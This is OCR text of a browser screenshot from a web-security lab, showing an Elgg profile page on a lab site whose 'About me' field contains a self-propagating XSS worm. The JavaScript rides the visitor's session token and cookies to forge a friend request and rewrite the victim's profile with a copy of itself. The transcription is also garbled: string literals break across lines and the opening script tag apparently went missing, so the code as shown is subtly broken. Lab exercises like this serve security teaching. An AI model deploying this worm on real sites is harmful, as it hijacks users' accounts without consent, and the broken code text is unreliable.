 File Edit View History Bookmarks Tools Help
En
10:34 PM
Web Security Labs
XSS.pdf
Web_XSS_Elgg.pdf
boby : XSS Lab Site
www.xsslabelgg.com/profile/boby
67%
Search
Most Visited
Software Security Labs
Network Security Labs
Web Security Labs
Mobile Security Labs
Cryptography Labs
Add widgets
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
boby
Brief description:
About me
SAMY IS MY HERO
window.onload = function() {
var headerTag = "";
var jscode = document.getElementById("worm").innerHTML;
var tailTag="</" + "script>";
var wormcode=encodeURIComponent(headerTag + jscode +
tailTag);
var Ajax = null;
Ajax = new XMLHttpRequest();
if (elgg.session.user.guid != 47) {
var addfriendurl = "http://www.xsslabelgg.com/action/friends
/add?friend=47&
__elgg_token="+elgg.security.token.__elgg_token+"&
__elgg_ts="+elgg.security.token.__elgg_ts; Ajax.open("GET",
addfriendurl, true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
Ajax.send();
}
var AjaxProfile = null;
if (elgg.session.user.guid != 47) {
AjaxProfile = new XMLHttpRequest();
AjaxProfile.open("POST", "http://www.xsslabelgg.com/action
/profile/edit",true);
AjaxProfile.setRequestHeader("Host","www.xsslabelgg.com");
AjaxProfile.setRequestHeader("Keep-Alive","300");
AjaxProfile.setRequestHeader("Connection","keep-alive");
AjaxProfile.setRequestHeader("Cookie",document.cookie);
AjaxProfile.setRequestHeader("Content-Type","application/x-
www-form-urlencoded");
var
content="__elgg_token="+elgg.security.token.__elgg_token+"&
__elgg_ts="+elgg.security.token.__elgg_ts+"&
name="+elgg.session.user.username+"&description=SAMY IS
MY HERO"+wormcode+"&accesslevel[description]=2"+"&
guid="+elgg.session.user.guid;
AjaxProfile.send(content);
}}